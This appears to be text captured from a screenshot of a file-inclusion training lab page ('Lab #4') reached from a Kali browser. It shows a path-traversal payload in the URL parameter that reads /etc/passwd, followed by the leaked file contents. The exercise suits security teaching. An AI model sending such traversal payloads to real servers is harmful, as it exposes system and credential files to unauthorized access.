 1 2 3 4 7:12
Lab #4
10.10.43.220/lab4.php?file=../../../../etc/passwd/.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home / Lab #4
File Inclusion Lab
Lab #4: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd/.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false